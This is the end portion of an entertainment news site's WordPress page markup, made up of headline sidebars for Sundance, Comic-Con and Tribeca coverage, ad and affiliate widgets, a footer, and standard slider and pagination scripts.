<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/spacewoman-trailer-arrives-ahead-of-march-theatrical-release/">&#8216;Spacewoman&#8217; Trailer Arrives Ahead of March Theatrical Release</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pitbull-brings-the-party-back-to-north-america-with-lil-jon-on-im-back-tour/">Pitbull Brings the Party Back to North America with Lil Jon on ‘I’m Back’ Tour</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
